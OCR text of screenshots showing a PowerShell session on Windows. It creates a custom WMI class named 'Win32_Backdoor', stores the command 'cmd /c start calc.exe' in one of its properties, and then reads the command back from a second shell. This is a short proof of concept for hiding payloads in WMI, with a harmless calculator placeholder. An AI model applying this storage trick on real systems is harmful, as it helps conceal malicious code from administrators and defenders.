 管理员: C:\Windows\System32\cmd.exe - powershell
PS C:\Windows\system32> $StaticClass = New-Object Management.ManagementClass('ro
ot\cimv2', $null,$null)
PS C:\Windows\system32> $StaticClass.Name = 'Win32_Backdoor'
PS C:\Windows\system32> $StaticClass.Put()
Path          : \\.\root\cimv2:Win32_Backdoor
RelativePath  : Win32_Backdoor
Server        : .
NamespacePath : root\cimv2
ClassName     : Win32_Backdoor
IsClass       : True
IsInstance    : False
IsSingleton   : False
PS C:\Windows\system32> $StaticClass.Properties.Add('Code' , "cmd /c start calc.
exe")
PS C:\Windows\system32> $StaticClass.Put()
Path          : \\WIN-R7MM90ERBMD\ROOT\cimv2:Win32_Backdoor
RelativePath  : Win32_Backdoor
Server        : WIN-R7MM90ERBMD
NamespacePath : ROOT\cimv2
ClassName     : Win32_Backdoor
IsClass       : True
IsInstance    : False
IsSingleton   : False
PS C:\Windows\system32>
C:\Windows\system32\cmd.exe - powershell
C:\Users\a>powershell
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Users\a> ([WmiClass] 'Win32_Backdoor').Properties['Code'].Value
cmd /c start calc.exe
PS C:\Users\a>